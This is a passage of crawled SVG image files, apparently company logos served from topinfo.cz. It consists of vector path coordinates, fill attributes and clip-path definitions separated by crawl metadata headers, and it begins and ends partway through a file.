<path d="M131.914 207.969C132.035 207.969 132.155 207.945 132.267 207.897C132.378 207.849 132.479 207.779 132.563 207.691C132.647 207.603 132.712 207.499 132.755 207.385C132.798 207.27 132.817 207.149 132.812 207.027C132.821 206.917 132.807 206.806 132.771 206.702C132.735 206.598 132.677 206.503 132.602 206.422C132.527 206.342 132.436 206.278 132.335 206.235C132.234 206.193 132.125 206.172 132.015 206.174C131.895 206.177 131.776 206.204 131.666 206.254C131.555 206.304 131.456 206.376 131.374 206.465C131.291 206.553 131.227 206.658 131.185 206.772C131.144 206.886 131.125 207.007 131.13 207.129C131.123 207.236 131.138 207.343 131.173 207.444C131.209 207.544 131.264 207.637 131.336 207.716C131.409 207.794 131.496 207.857 131.593 207.901C131.69 207.944 131.795 207.968 131.901 207.969H131.914Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M135.963 207.816H137.114L137.848 203.996C138.17 204.049 138.496 204.075 138.822 204.073C139.863 204.108 140.886 203.785 141.719 203.156C142.082 202.84 142.372 202.449 142.568 202.009C142.765 201.569 142.864 201.091 142.858 200.609C142.874 200.285 142.821 199.961 142.701 199.659C142.58 199.358 142.397 199.087 142.162 198.864C141.5 198.335 140.666 198.072 139.822 198.126C139.125 198.119 138.429 198.187 137.747 198.329L135.963 207.816ZM138.771 199.195C139.107 199.118 139.452 199.083 139.796 199.093C140.029 199.048 140.27 199.055 140.5 199.115C140.73 199.175 140.944 199.286 141.125 199.44C141.307 199.594 141.453 199.786 141.551 200.004C141.65 200.222 141.698 200.459 141.694 200.698C141.684 201.036 141.604 201.368 141.461 201.673C141.317 201.979 141.112 202.251 140.859 202.473C140.607 202.696 140.311 202.863 139.991 202.965C139.671 203.067 139.333 203.102 138.999 203.066C138.68 203.073 138.362 203.043 138.05 202.977L138.771 199.195Z" fill="white"/>
<path d="M144.123 207.816L144.692 204.773C144.983 203.168 145.958 201.92 146.919 201.92H147.235L147.463 200.749H147.122C146.653 200.801 146.208 200.983 145.837 201.275C145.466 201.568 145.184 201.959 145.021 202.404C145.097 201.869 145.161 201.386 145.211 200.902H144.136C144.06 201.538 143.959 202.455 143.794 203.359L142.959 207.804H144.136L144.123 207.816Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M150.158 207.982C151.229 207.9 152.225 207.4 152.935 206.589C153.644 205.777 154.01 204.719 153.954 203.64C153.988 203.268 153.943 202.894 153.823 202.541C153.703 202.188 153.509 201.865 153.256 201.593C153.002 201.321 152.694 201.106 152.352 200.963C152.01 200.82 151.642 200.751 151.271 200.762C150.194 200.843 149.191 201.349 148.481 202.168C147.771 202.988 147.41 204.057 147.476 205.142C147.447 205.511 147.496 205.881 147.619 206.229C147.742 206.577 147.936 206.895 148.189 207.163C148.442 207.431 148.748 207.642 149.087 207.783C149.426 207.924 149.791 207.992 150.158 207.982ZM150.272 207.04C150.035 207.028 149.803 206.967 149.591 206.859C149.379 206.752 149.192 206.601 149.042 206.416C148.891 206.231 148.781 206.016 148.719 205.786C148.656 205.556 148.642 205.315 148.678 205.079C148.678 203.5 149.652 201.678 151.145 201.678C151.376 201.697 151.601 201.763 151.806 201.873C152.011 201.982 152.192 202.133 152.337 202.316C152.481 202.498 152.587 202.709 152.648 202.935C152.708 203.16 152.722 203.396 152.688 203.627C152.688 205.231 151.638 207.04 150.259 207.04H150.272Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M160.963 197.68L160.28 200.991C159.879 200.822 159.448 200.739 159.014 200.749C157.833 200.815 156.725 201.346 155.929 202.228C155.134 203.109 154.715 204.271 154.763 205.461C154.713 205.766 154.727 206.079 154.806 206.378C154.885 206.678 155.025 206.957 155.219 207.198C155.413 207.439 155.655 207.635 155.93 207.775C156.204 207.914 156.506 207.994 156.813 208.007C157.331 207.999 157.838 207.853 158.282 207.585C158.726 207.317 159.092 206.935 159.343 206.479L159.166 207.842H160.28C160.335 207.107 160.432 206.375 160.571 205.652L162.076 197.705H160.963V197.68ZM159.698 204.404C159.633 205.017 159.376 205.595 158.965 206.052C158.553 206.51 158.008 206.825 157.408 206.95C157.208 206.935 157.014 206.877 156.838 206.779C156.663 206.682 156.51 206.548 156.39 206.387C156.27 206.225 156.186 206.039 156.143 205.842C156.101 205.645 156.1 205.441 156.142 205.244C156.099 204.4 156.368 203.57 156.899 202.916C157.43 202.261 158.184 201.829 159.014 201.704C159.41 201.689 159.801 201.791 160.14 201.997L159.698 204.404Z" fill="white"/>
<path d="M167.795 200.914L167.124 204.455C167.07 205.064 166.824 205.64 166.421 206.099C166.018 206.557 165.479 206.873 164.885 207.001C164.728 207.018 164.57 206.997 164.423 206.942C164.276 206.886 164.144 206.796 164.037 206.68C163.93 206.564 163.852 206.424 163.808 206.272C163.764 206.12 163.756 205.96 163.784 205.804C163.791 205.466 163.829 205.129 163.898 204.798L164.632 200.978H163.468L162.721 204.875C162.638 205.256 162.591 205.644 162.582 206.034C162.539 206.291 162.555 206.554 162.628 206.804C162.701 207.054 162.83 207.283 163.004 207.476C163.178 207.669 163.394 207.819 163.634 207.915C163.874 208.012 164.133 208.052 164.391 208.033C164.882 208.003 165.357 207.854 165.778 207.599C166.199 207.344 166.552 206.99 166.808 206.568L166.631 207.842H167.694C167.757 207.269 167.858 206.568 167.997 205.83L168.921 200.927H167.795V200.914Z" fill="white"/>
<path d="M174.323 206.607C173.832 206.854 173.291 206.984 172.742 206.989C172.502 207.004 172.263 206.966 172.04 206.877C171.817 206.787 171.616 206.649 171.453 206.473C171.29 206.296 171.167 206.085 171.095 205.855C171.022 205.625 171.001 205.381 171.034 205.142C170.984 204.306 171.26 203.483 171.804 202.848C172.347 202.214 173.115 201.817 173.944 201.742C174.347 201.74 174.745 201.831 175.108 202.01L175.462 201.08C175.016 200.865 174.527 200.756 174.032 200.762C172.877 200.801 171.784 201.301 170.994 202.151C170.204 203.001 169.782 204.132 169.819 205.295C169.801 205.65 169.857 206.005 169.983 206.337C170.11 206.668 170.304 206.97 170.553 207.222C170.802 207.474 171.1 207.67 171.429 207.799C171.758 207.928 172.111 207.986 172.463 207.969C173.152 207.98 173.835 207.837 174.462 207.549L174.323 206.607Z" fill="white"/>
<path d="M177.6 199.641L177.36 200.914H176.385L176.208 201.844H177.195L176.512 205.333C176.419 205.751 176.368 206.178 176.36 206.607C176.349 206.795 176.379 206.984 176.45 207.159C176.52 207.335 176.628 207.492 176.766 207.62C176.904 207.748 177.069 207.843 177.248 207.899C177.427 207.955 177.617 207.971 177.802 207.944C178.111 207.951 178.419 207.908 178.713 207.816V206.887C178.528 206.909 178.342 206.909 178.157 206.887C178.011 206.887 177.87 206.833 177.762 206.734C177.654 206.635 177.587 206.498 177.575 206.352C177.585 205.979 177.632 205.608 177.714 205.244L178.346 201.895H179.991L180.168 200.965H178.524L178.84 199.31L177.6 199.641Z" fill="white"/>
<path d="M179.966 207.498C180.478 207.819 181.071 207.983 181.674 207.969C181.999 208.012 182.33 207.986 182.645 207.892C182.96 207.797 183.251 207.638 183.501 207.423C183.75 207.208 183.952 206.942 184.093 206.644C184.233 206.345 184.31 206.02 184.318 205.69C184.292 205.299 184.16 204.923 183.937 204.602C183.714 204.281 183.408 204.028 183.053 203.869C182.803 203.787 182.581 203.634 182.415 203.428C182.249 203.223 182.145 202.973 182.117 202.71C182.124 202.555 182.163 202.403 182.232 202.264C182.302 202.125 182.399 202.003 182.518 201.904C182.638 201.806 182.776 201.734 182.925 201.693C183.074 201.652 183.229 201.642 183.382 201.666C183.794 201.67 184.199 201.78 184.558 201.984L184.887 201.093C184.45 200.852 183.956 200.734 183.458 200.749C183.151 200.712 182.84 200.738 182.544 200.827C182.248 200.915 181.973 201.063 181.736 201.262C181.5 201.462 181.305 201.707 181.166 201.985C181.027 202.262 180.946 202.565 180.927 202.875C180.957 203.257 181.09 203.624 181.314 203.934C181.537 204.244 181.841 204.486 182.193 204.633C182.461 204.721 182.697 204.891 182.866 205.119C183.036 205.347 183.132 205.622 183.141 205.906C183.132 206.064 183.091 206.217 183.023 206.359C182.954 206.5 182.858 206.627 182.74 206.731C182.623 206.835 182.486 206.915 182.338 206.966C182.189 207.016 182.033 207.037 181.876 207.027C181.355 207.009 180.846 206.86 180.396 206.594L179.966 207.498Z" fill="white"/>
<path d="M186.064 207.969C186.185 207.969 186.305 207.945 186.417 207.897C186.528 207.849 186.629 207.779 186.713 207.691C186.797 207.603 186.862 207.499 186.905 207.385C186.948 207.27 186.967 207.149 186.962 207.027C186.971 206.917 186.957 206.806 186.921 206.702C186.885 206.598 186.827 206.503 186.752 206.422C186.677 206.342 186.586 206.278 186.485 206.235C186.384 206.193 186.275 206.172 186.165 206.174C186.045 206.177 185.926 206.204 185.816 206.254C185.705 206.304 185.606 206.376 185.524 206.465C185.441 206.553 185.377 206.658 185.335 206.772C185.294 206.886 185.275 207.007 185.28 207.129C185.273 207.236 185.288 207.343 185.323 207.444C185.359 207.544 185.414 207.637 185.486 207.716C185.559 207.794 185.646 207.857 185.743 207.901C185.84 207.944 185.945 207.968 186.051 207.969H186.064Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M190.1 207.816H191.251L191.985 203.996C192.307 204.049 192.633 204.075 192.959 204.073C194.001 204.108 195.023 203.785 195.857 203.156C196.219 202.84 196.509 202.449 196.706 202.009C196.902 201.569 197.001 201.091 196.995 200.609C197.012 200.285 196.958 199.961 196.838 199.659C196.718 199.358 196.534 199.087 196.299 198.864C195.637 198.335 194.803 198.072 193.959 198.126C193.262 198.118 192.566 198.187 191.884 198.329L190.1 207.816ZM192.883 199.195C193.219 199.118 193.564 199.083 193.908 199.093C194.141 199.048 194.382 199.055 194.612 199.115C194.842 199.175 195.056 199.286 195.237 199.44C195.419 199.594 195.565 199.786 195.663 200.004C195.762 200.222 195.81 200.459 195.806 200.698C195.795 201.029 195.717 201.355 195.578 201.655C195.438 201.955 195.239 202.224 194.993 202.444C194.746 202.665 194.458 202.832 194.146 202.937C193.833 203.042 193.503 203.082 193.174 203.054C192.856 203.06 192.537 203.03 192.226 202.965L192.883 199.195Z" fill="white"/>
<path d="M198.235 207.816L198.804 204.773C199.095 203.168 200.07 201.92 201.031 201.92H201.347L201.575 200.749H201.234C200.765 200.801 200.32 200.983 199.949 201.275C199.578 201.568 199.296 201.959 199.133 202.404C199.209 201.869 199.273 201.386 199.323 200.902H198.235C198.159 201.538 198.058 202.455 197.894 203.359L197.096 207.816H198.235Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M204.321 207.982C205.391 207.9 206.388 207.4 207.097 206.589C207.806 205.777 208.172 204.719 208.116 203.64C208.15 203.268 208.106 202.894 207.986 202.541C207.865 202.188 207.672 201.865 207.419 201.593C207.165 201.321 206.857 201.106 206.515 200.963C206.173 200.82 205.804 200.751 205.434 200.762C204.356 200.843 203.354 201.349 202.644 202.168C201.933 202.988 201.572 204.057 201.638 205.142C201.61 205.511 201.659 205.881 201.782 206.229C201.904 206.577 202.099 206.895 202.351 207.163C202.604 207.431 202.91 207.642 203.25 207.783C203.589 207.924 203.954 207.992 204.321 207.982ZM204.435 207.04C204.196 207.03 203.963 206.97 203.75 206.863C203.536 206.756 203.348 206.605 203.196 206.42C203.044 206.235 202.933 206.02 202.87 205.789C202.806 205.558 202.792 205.316 202.828 205.079C202.828 203.5 203.802 201.678 205.295 201.678C205.529 201.69 205.759 201.751 205.969 201.857C206.179 201.963 206.365 202.112 206.515 202.294C206.664 202.476 206.775 202.687 206.84 202.914C206.904 203.142 206.921 203.38 206.889 203.614C206.889 205.219 205.839 207.027 204.46 207.027L204.435 207.04Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M215.1 197.68L214.48 200.991C214.08 200.822 213.649 200.739 213.215 200.749C212.036 200.818 210.931 201.351 210.138 202.232C209.345 203.113 208.928 204.273 208.977 205.461C208.926 205.766 208.941 206.079 209.019 206.378C209.098 206.678 209.239 206.957 209.432 207.198C209.626 207.439 209.868 207.635 210.143 207.775C210.418 207.914 210.719 207.994 211.026 208.007C211.544 207.999 212.051 207.853 212.495 207.585C212.939 207.317 213.305 206.935 213.557 206.479L213.417 207.816H214.493C214.547 207.081 214.645 206.35 214.784 205.626L216.289 197.68H215.125H215.1ZM213.835 204.404C213.77 205.017 213.514 205.595 213.102 206.052C212.69 206.51 212.145 206.825 211.545 206.95C211.345 206.935 211.151 206.877 210.975 206.779C210.8 206.682 210.647 206.548 210.527 206.387C210.407 206.225 210.323 206.039 210.281 205.842C210.238 205.645 210.238 205.441 210.28 205.244C210.221 204.382 210.49 203.53 211.033 202.86C211.576 202.191 212.351 201.755 213.202 201.64C213.598 201.626 213.989 201.727 214.328 201.933L213.835 204.404Z" fill="white"/>
<path d="M221.932 200.914L221.262 204.455C221.207 205.064 220.961 205.64 220.558 206.099C220.155 206.557 219.617 206.873 219.022 207.001C218.866 207.018 218.708 206.997 218.56 206.942C218.413 206.886 218.281 206.796 218.174 206.68C218.067 206.564 217.989 206.424 217.945 206.272C217.901 206.12 217.893 205.96 217.921 205.804C217.928 205.466 217.966 205.129 218.035 204.798L218.769 200.978H217.592L216.846 204.875C216.762 205.256 216.715 205.644 216.707 206.034C216.664 206.29 216.68 206.554 216.753 206.804C216.826 207.054 216.954 207.283 217.129 207.476C217.303 207.669 217.518 207.819 217.759 207.915C217.999 208.012 218.258 208.052 218.516 208.033C219.024 208.01 219.518 207.859 219.954 207.594C220.389 207.329 220.752 206.959 221.008 206.518L220.831 207.791H221.894C221.957 207.218 222.059 206.518 222.198 205.779L223.121 200.876H221.945L221.932 200.914Z" fill="white"/>
<path d="M228.473 206.607C227.982 206.854 227.441 206.984 226.892 206.989C226.652 207.004 226.412 206.966 226.19 206.877C225.967 206.787 225.766 206.649 225.603 206.473C225.44 206.296 225.317 206.085 225.245 205.855C225.172 205.625 225.151 205.381 225.184 205.142C225.134 204.306 225.41 203.483 225.954 202.848C226.497 202.214 227.264 201.817 228.094 201.742C228.497 201.74 228.895 201.831 229.257 202.01L229.599 201.067C229.153 200.852 228.664 200.743 228.169 200.749C227.014 200.789 225.921 201.288 225.131 202.138C224.341 202.988 223.919 204.119 223.956 205.282C223.938 205.637 223.994 205.992 224.121 206.324C224.247 206.656 224.441 206.957 224.69 207.209C224.939 207.461 225.238 207.657 225.567 207.786C225.896 207.915 226.248 207.973 226.601 207.957C227.29 207.967 227.972 207.824 228.6 207.536L228.473 206.607Z" fill="white"/>
<path d="M231.75 199.641L231.51 200.914H230.523L230.346 201.844H231.332L230.662 205.333C230.569 205.751 230.518 206.178 230.51 206.607C230.499 206.795 230.529 206.984 230.599 207.159C230.67 207.335 230.778 207.492 230.916 207.62C231.054 207.748 231.219 207.843 231.398 207.899C231.577 207.955 231.767 207.971 231.952 207.944C232.261 207.951 232.568 207.908 232.863 207.816V206.887C232.678 206.909 232.491 206.909 232.307 206.887C232.217 206.898 232.126 206.888 232.041 206.857C231.956 206.827 231.879 206.777 231.817 206.712C231.754 206.646 231.707 206.567 231.68 206.48C231.653 206.393 231.647 206.302 231.661 206.212C231.672 205.839 231.719 205.468 231.801 205.104L232.433 201.755H234.078L234.268 200.825H232.623L232.939 199.17L231.75 199.641Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M235.558 207.816L236.823 200.914H235.647L234.381 207.816H235.558ZM236.596 199.628C236.705 199.632 236.814 199.613 236.916 199.573C237.018 199.532 237.111 199.472 237.189 199.394C237.267 199.317 237.329 199.224 237.37 199.122C237.412 199.02 237.432 198.911 237.431 198.801C237.438 198.7 237.424 198.599 237.39 198.504C237.356 198.409 237.303 198.322 237.234 198.249C237.165 198.176 237.081 198.118 236.989 198.08C236.896 198.041 236.797 198.022 236.697 198.024C236.589 198.025 236.482 198.048 236.383 198.092C236.284 198.135 236.194 198.197 236.119 198.275C236.044 198.353 235.985 198.445 235.945 198.546C235.905 198.648 235.885 198.755 235.887 198.864C235.878 198.961 235.89 199.059 235.921 199.152C235.952 199.244 236.002 199.329 236.067 199.401C236.133 199.473 236.212 199.53 236.301 199.57C236.39 199.609 236.486 199.629 236.583 199.628H236.596Z" fill="white"/>
<path d="M237.962 200.914L239.151 207.816H240.315L244.111 200.914H242.846L240.745 204.938C240.353 205.728 240.163 206.212 240.012 206.543C240.012 206.161 239.898 205.626 239.796 204.849L239.202 200.914H237.962Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M245.249 207.816L246.515 200.914H245.338L244.073 207.816H245.249ZM246.312 199.628C246.422 199.632 246.531 199.613 246.633 199.573C246.735 199.532 246.828 199.472 246.906 199.394C246.984 199.317 247.045 199.224 247.087 199.122C247.129 199.02 247.149 198.911 247.147 198.801C247.154 198.7 247.14 198.599 247.107 198.504C247.073 198.409 247.02 198.322 246.95 198.249C246.881 198.176 246.798 198.118 246.706 198.08C246.613 198.041 246.514 198.022 246.413 198.024C246.305 198.025 246.199 198.048 246.1 198.092C246.001 198.135 245.911 198.197 245.836 198.275C245.76 198.353 245.701 198.445 245.661 198.546C245.622 198.648 245.602 198.755 245.604 198.864C245.595 198.961 245.606 199.059 245.637 199.152C245.668 199.244 245.718 199.329 245.784 199.401C245.849 199.473 245.929 199.53 246.018 199.57C246.107 199.609 246.203 199.629 246.3 199.628H246.312Z" fill="white"/>
<path d="M249.121 199.641L248.881 200.914H247.894L247.717 201.844H248.703L248.033 205.333C247.94 205.751 247.889 206.178 247.881 206.607C247.87 206.795 247.9 206.984 247.97 207.159C248.041 207.335 248.149 207.492 248.287 207.62C248.425 207.748 248.59 207.843 248.769 207.899C248.948 207.955 249.138 207.971 249.323 207.944C249.632 207.951 249.939 207.908 250.234 207.816V206.887C250.049 206.909 249.863 206.909 249.678 206.887C249.588 206.898 249.497 206.888 249.412 206.857C249.327 206.827 249.25 206.777 249.188 206.712C249.125 206.646 249.078 206.567 249.051 206.48C249.024 206.393 249.018 206.302 249.032 206.212C249.043 205.839 249.09 205.468 249.172 205.104L249.804 201.755H251.449L251.639 200.825H249.994L250.31 199.17L249.121 199.641Z" fill="white"/>
<path d="M252.195 200.914L253.574 207.396C253.616 207.498 253.616 207.613 253.574 207.715C253.26 208.323 252.83 208.864 252.309 209.306C251.926 209.595 251.499 209.819 251.044 209.969L251.335 210.987C252.097 210.778 252.787 210.364 253.334 209.79C254.316 208.72 255.116 207.494 255.7 206.161L258.23 200.914H256.965L255.206 204.735C254.865 205.499 254.662 206.008 254.473 206.428C254.409 205.919 254.321 205.397 254.169 204.607L253.486 200.889H252.221L252.195 200.914Z" fill="white"/>
<path d="M258.294 207.969C258.415 207.969 258.535 207.945 258.646 207.897C258.758 207.849 258.859 207.779 258.942 207.691C259.026 207.603 259.092 207.499 259.135 207.385C259.177 207.27 259.197 207.149 259.192 207.027C259.201 206.917 259.187 206.806 259.15 206.702C259.114 206.598 259.057 206.503 258.981 206.422C258.906 206.342 258.815 206.278 258.714 206.235C258.613 206.193 258.504 206.172 258.395 206.174C258.274 206.177 258.155 206.204 258.045 206.254C257.935 206.304 257.836 206.376 257.753 206.465C257.671 206.553 257.607 206.658 257.565 206.772C257.523 206.886 257.504 207.007 257.509 207.129C257.502 207.236 257.517 207.343 257.553 207.444C257.588 207.544 257.644 207.637 257.716 207.716C257.788 207.794 257.875 207.857 257.972 207.901C258.07 207.944 258.175 207.968 258.281 207.969H258.294Z" fill="white"/>
<path d="M260.077 202.697H260.305V201.118H260.887V200.927H259.483V201.118H260.077V202.697Z" fill="white"/>
<path d="M260.077 202.697H260.305V201.118H260.887V200.927H259.483V201.118H260.077V202.697Z" stroke="white" stroke-width="0.24" stroke-miterlimit="10"/>
<path d="M260.077 202.697H260.305V201.118H260.887V200.927H259.483V201.118H260.077V202.697Z" fill="white"/>
<path d="M260.077 202.697H260.305V201.118H260.887V200.927H259.483V201.118H260.077V202.697Z" stroke="white" stroke-width="0.05" stroke-miterlimit="3.86"/>
<path d="M261.09 202.697H261.317V201.22L261.874 202.697H262.064L262.62 201.22V202.697H262.848V200.927H262.519L261.963 202.404L261.419 200.927H261.09V202.697Z" fill="white"/>
<path d="M261.09 202.697H261.317V201.22L261.874 202.697H262.064L262.62 201.22V202.697H262.848V200.927H262.519L261.963 202.404L261.419 200.927H261.09V202.697Z" stroke="white" stroke-width="0.24" stroke-miterlimit="10"/>
<path d="M261.09 202.697H261.317V201.22L261.874 202.697H262.064L262.62 201.22V202.697H262.848V200.927H262.519L261.963 202.404L261.419 200.927H261.09V202.697Z" fill="white"/>
<path d="M261.09 202.697H261.317V201.22L261.874 202.697H262.064L262.62 201.22V202.697H262.848V200.927H262.519L261.963 202.404L261.419 200.927H261.09V202.697Z" stroke="white" stroke-width="0.05" stroke-miterlimit="3.86"/>
</g>
</g>
<defs>
<clipPath id="clip0_6_677">
<rect width="176" height="72" fill="white" transform="translate(87 139)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/lg.dba7bf6e706d.svg
body_size: 662
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M137.168 204.238C153.586 204.238 166.989 190.872 166.989 174.5C166.989 158.128 153.665 144.762 137.168 144.762C120.751 144.762 107.348 158.049 107.348 174.5C107.348 190.872 120.751 204.238 137.168 204.238Z" fill="white"/>
<path d="M135.98 161.449V187.47H144.308V185.176H138.36V161.449H135.98Z" fill="black"/>
<path d="M127.651 168.567C129.634 168.567 131.22 166.986 131.22 165.008C131.22 163.031 129.634 161.449 127.651 161.449C125.668 161.449 124.082 163.031 124.082 165.008C124.082 166.986 125.668 168.567 127.651 168.567Z" fill="black"/>
<path d="M138.359 149.664C138.041 149.664 137.486 149.664 137.169 149.664C123.448 149.585 112.266 160.737 112.266 174.499C112.266 181.143 114.883 187.391 119.562 192.057C124.321 196.724 130.586 199.334 137.169 199.334C143.831 199.334 150.097 196.724 154.776 192.057C159.455 187.391 162.073 181.143 162.073 174.499V173.392H161.041H144.307V175.685H159.773V176.002C158.979 187.707 149.145 197.04 137.248 197.04C131.221 197.04 125.51 194.667 121.307 190.475C117.024 186.204 114.645 180.589 114.645 174.499C114.645 168.488 117.024 162.794 121.307 158.523C125.59 154.252 131.221 151.879 137.248 151.879C137.486 151.879 138.2 151.879 138.438 151.879V149.664H138.359Z" fill="black"/>
<path d="M189.196 155.123H180.234V193.561H207.596V186.048H189.196V155.123Z" fill="white"/>
<path d="M227.188 178.928H234.405V185.651C233.056 186.126 230.439 186.679 227.981 186.679C219.97 186.679 217.274 182.646 217.274 174.341C217.274 166.511 219.812 161.845 227.822 161.845C232.263 161.845 234.801 163.268 236.943 165.878L242.494 160.817C239.163 155.992 233.215 154.568 227.663 154.568C215.212 154.568 208.629 161.37 208.629 174.262C208.629 187.154 214.577 194.114 227.584 194.114C233.532 194.114 239.401 192.611 242.574 190.397V171.731H227.108V178.928H227.188Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/intercom-bohemia.d463260d2efb.svg
body_size: 3296
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_324)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M178.463 183.266L171.141 183.31C171.053 181.153 169.351 177.587 167.164 175.371C164.481 172.733 162.321 169.611 160.796 166.171L160.165 167.051C160.649 168.416 161.222 169.619 161.809 170.661C163.32 173.361 164.875 175.151 165.594 176.046C167.502 178.394 168.602 180.258 168.955 183.324C163.379 182.767 157.861 177.059 152.285 177.088C146.577 177.132 140.899 183.031 135.176 183.06C129.556 183.075 123.892 178.409 118.272 178.453C112.3 178.482 106.372 183.442 100.415 183.471C94.5891 183.515 89.0279 178.394 83.2172 178.423C80.5613 178.453 77.2304 179.318 75 180.463V182.591C77.5385 181.461 80.5906 180.58 83.2465 180.566C89.0719 180.536 94.6332 185.951 100.459 185.922C106.416 185.878 112.344 180.933 118.302 180.889C123.921 180.859 129.556 185.54 135.176 185.496C140.913 185.467 146.607 179.539 152.344 179.509C157.92 179.495 162.498 185.129 168.969 185.408C168.866 186.787 168.544 188.343 167.986 189.81C166.563 193.537 163.833 196.281 162.454 200.17L163.041 201.065C164.714 196.971 167.561 194.183 169.585 190.382C170.319 189.018 170.701 187.902 171.156 185.393L178.478 185.349L174.354 188.886L175.249 190.646L182.762 184.322L175.176 178.101L174.296 179.876L178.463 183.266Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M75.0146 184.88C77.2597 183.75 80.5906 182.855 83.2318 182.825C89.0572 182.796 94.6331 188.372 100.444 188.343C106.401 188.299 112.329 183.354 118.302 183.31C123.921 183.28 129.585 187.946 135.22 187.917C140.928 187.902 146.607 181.989 152.315 181.96C156.467 181.93 156.086 184.454 166.034 186.332C156.056 186.303 156.482 184.513 152.373 184.513C146.636 184.528 140.943 190.47 135.205 190.5C129.585 190.544 123.951 185.863 118.331 185.892C112.388 185.936 106.46 190.808 100.488 190.852C94.6625 190.881 89.1012 185.012 83.2758 185.056C80.6199 185.07 78.2722 185.789 75.0293 187.022L75.0146 184.88Z" fill="white"/>
<path d="M198.786 184.689C198.786 185.158 198.668 185.599 198.434 186.01C197.729 187.227 196.409 187.844 194.442 187.844H186.621V176.941H194.442C196.306 176.941 197.612 177.528 198.36 178.687C198.743 179.29 198.881 180.015 198.748 180.715C198.614 181.416 198.218 182.04 197.641 182.459C198.404 183.06 198.786 183.794 198.786 184.689ZM196.952 180.17C196.952 179.715 196.687 179.362 196.159 179.113C195.734 178.937 195.264 178.849 194.736 178.849H188.529V185.951H194.736C195.249 185.951 195.719 185.863 196.115 185.701C196.673 185.467 196.952 185.129 196.952 184.704C196.952 184.249 196.673 183.911 196.115 183.676C195.704 183.515 195.249 183.427 194.736 183.427H189.644V181.519H194.736C195.264 181.519 195.734 181.431 196.159 181.241C196.687 180.991 196.952 180.639 196.952 180.17ZM214.032 182.282C214.032 183.897 213.518 185.232 212.491 186.274C211.978 186.796 211.363 187.207 210.683 187.48C210.004 187.752 209.275 187.881 208.544 187.858H205.492C204.761 187.869 204.035 187.731 203.359 187.453C202.683 187.175 202.07 186.764 201.557 186.242C201.044 185.721 200.642 185.102 200.375 184.421C200.108 183.741 199.982 183.013 200.004 182.282C200.004 180.698 200.517 179.406 201.544 178.423C202.572 177.455 203.892 176.956 205.492 176.956H208.544C210.158 176.956 211.478 177.455 212.506 178.423C213.518 179.406 214.032 180.698 214.032 182.282ZM212.153 182.444C212.153 181.402 211.816 180.536 211.141 179.861C210.466 179.186 209.6 178.864 208.544 178.864H205.492C205.016 178.845 204.541 178.925 204.098 179.098C203.654 179.271 203.251 179.534 202.914 179.87C202.576 180.206 202.312 180.608 202.137 181.051C201.962 181.494 201.88 181.968 201.897 182.444C201.897 183.486 202.234 184.337 202.924 184.982C203.599 185.643 204.45 185.966 205.492 185.966H208.544C209.6 185.966 210.466 185.643 211.141 184.982C211.816 184.337 212.153 183.486 212.153 182.444ZM226.196 187.858H224.303V183.324H217.905V181.431H224.303V176.956H226.196V187.858ZM217.04 187.858H215.147V176.956H217.04V187.858ZM236.511 183.28H230.29V181.373H236.511V183.28ZM237.01 187.858H227.59V176.956H237.01V178.864H229.497V185.966H237.01V187.858ZM254.897 187.873H252.755L251.17 180.243L247.517 187.286C247.282 187.77 246.93 188.005 246.504 188.005C246.005 188.005 245.638 187.756 245.374 187.271L241.72 180.243L240.165 187.873H238.008L240.444 177.866C240.517 177.587 240.649 177.338 240.869 177.117C241.09 176.912 241.339 176.795 241.632 176.795C242.043 176.795 242.44 177.161 242.806 177.866L246.445 184.997L250.099 177.866C250.481 177.161 250.877 176.795 251.288 176.795C251.566 176.795 251.816 176.912 252.051 177.132C252.256 177.338 252.388 177.587 252.462 177.866L254.897 187.873ZM258.639 187.858H256.732V176.956H258.639V187.858ZM274.707 187.858L272.271 187.844L270.437 184.792H265.257L266.416 182.913H269.307L267.399 179.773L262.484 187.844H260.048L265.961 177.998C266.108 177.734 266.328 177.514 266.592 177.293C266.9 177.044 267.194 176.927 267.443 176.927C267.722 176.927 268.015 177.044 268.309 177.279C268.573 177.484 268.778 177.719 268.94 177.998L274.707 187.858ZM78.9325 171.131H75.1321V149.326H78.9325V171.131ZM105.844 169.252C105.844 170.646 105.36 171.351 104.406 171.351C103.701 171.351 102.909 170.911 102.043 170.045L88.0594 156.002V171.131H84.2884V151.204C84.2884 150.705 84.4204 150.25 84.6992 149.883C84.978 149.517 85.3742 149.326 85.8878 149.326C86.5921 149.326 87.3111 149.693 88.0594 150.441L102.043 164.454V149.326H105.844V169.252ZM130.642 153.126H122.058V171.131H118.287V153.126H109.674V149.326H130.642V153.126ZM151.068 161.974H138.624V158.174H151.068V161.974ZM152.065 171.131H133.225V149.326H152.065V153.126H137.025V167.33H152.065V171.131ZM181.838 171.131H176.233L170.128 164.997H161.926V161.226H172.139C173.547 161.226 174.721 160.918 175.69 160.302C176.776 159.583 177.318 158.555 177.318 157.205C177.318 154.491 175.587 153.126 172.139 153.126H159.696V171.131H155.895V149.326H171.537C174.34 149.326 176.614 149.927 178.331 151.145C179.305 151.825 180.089 152.743 180.608 153.811C181.127 154.88 181.363 156.064 181.295 157.249C181.295 159.069 180.723 160.654 179.578 161.974C178.425 163.255 176.911 164.156 175.235 164.557L181.838 171.131ZM208.147 171.131H195.822C192.652 171.131 190.04 170.074 187.957 167.961C186.927 166.912 186.121 165.665 185.586 164.296C185.052 162.926 184.8 161.463 184.846 159.993C184.846 156.795 185.873 154.227 187.927 152.26C188.986 151.276 190.228 150.511 191.582 150.007C192.937 149.503 194.378 149.272 195.822 